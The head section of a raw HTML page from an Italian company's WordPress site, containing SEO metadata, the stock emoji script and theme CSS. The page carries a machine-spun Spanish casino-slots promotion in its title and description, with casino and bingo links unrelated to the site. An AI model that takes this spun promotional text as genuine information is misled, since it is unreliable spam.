

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/
body_size: 21006
content:
<!DOCTYPE html>
<html lang="it-IT">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra - Teic Impianti</title>
	<link rel="canonical" href="https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra - Teic Impianti" />
	<meta property="og:description" content="Content Tragamonedas Sobre Igt Https: Nâº Sobre Líneas De Remuneración Soluciona A los Slots Sin cargo Cleopatra Juegos Superiores De mayor Juegos ¿puedo Soltar Software Usando Objetivo Sobre Alcanzar Juguetear En Juegos De Casino Regalado? Las símbolos de paga más profusamente bajo corresponden, como serí­a usual, a las figuras de su baraja . En la&hellip;&nbsp;Leggi tutto &raquo;Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra" />
	<meta property="og:url" content="https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/" />
	<meta property="og:site_name" content="Teic Impianti" />
	<meta property="article:published_time" content="2022-08-26T19:16:23+00:00" />
	<meta property="article:modified_time" content="2022-12-18T19:16:31+00:00" />
	<meta property="og:image" content="https://bolillerobingo.onlinegratis.tv/images/bolillerobingo.png" />
	<meta name="author" content="tatech" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="tatech" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="8 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/#article","isPartOf":{"@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/"},"author":{"name":"tatech","@id":"https://teic-impianti.com/#/schema/person/426676bbc1a5995f608675f79f4ae714"},"headline":"Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra","datePublished":"2022-08-26T19:16:23+00:00","dateModified":"2022-12-18T19:16:31+00:00","mainEntityOfPage":{"@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/"},"wordCount":1560,"publisher":{"@id":"https://teic-impianti.com/#organization"},"image":{"@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/#primaryimage"},"thumbnailUrl":"http://bolillerobingo.onlinegratis.tv/images/bolillerobingo.png","inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/","url":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/","name":"Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra - Teic Impianti","isPartOf":{"@id":"https://teic-impianti.com/#website"},"primaryImageOfPage":{"@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/#primaryimage"},"image":{"@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/#primaryimage"},"thumbnailUrl":"http://bolillerobingo.onlinegratis.tv/images/bolillerobingo.png","datePublished":"2022-08-26T19:16:23+00:00","dateModified":"2022-12-18T19:16:31+00:00","breadcrumb":{"@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/#primaryimage","url":"http://bolillerobingo.onlinegratis.tv/images/bolillerobingo.png","contentUrl":"http://bolillerobingo.onlinegratis.tv/images/bolillerobingo.png"},{"@type":"BreadcrumbList","@id":"https://teic-impianti.com/2022/08/26/percibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teic-impianti.com/"},{"@type":"ListItem","position":2,"name":"Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra"}]},{"@type":"WebSite","@id":"https://teic-impianti.com/#website","url":"https://teic-impianti.com/","name":"Teic Impianti","description":"Un nuovo sito targato WordPress","publisher":{"@id":"https://teic-impianti.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teic-impianti.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://teic-impianti.com/#organization","name":"Teic Impianti","url":"https://teic-impianti.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://teic-impianti.com/#/schema/logo/image/","url":"https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810.jpg","contentUrl":"https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810.jpg","width":389,"height":198,"caption":"Teic Impianti"},"image":{"@id":"https://teic-impianti.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://teic-impianti.com/#/schema/person/426676bbc1a5995f608675f79f4ae714","name":"tatech","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://teic-impianti.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0be521ae5a0d98659ac62b6193bef4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0be521ae5a0d98659ac62b6193bef4f?s=96&d=mm&r=g","caption":"tatech"},"sameAs":["https://teic-impianti.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Teic Impianti &raquo; Feed" href="https://teic-impianti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teic Impianti &raquo; Feed dei commenti" href="https://teic-impianti.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teic-impianti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://teic-impianti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://teic-impianti.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://teic-impianti.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://teic-impianti.com/wp-content/themes/neve/style-main-new.min.css?ver=3.8.16' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 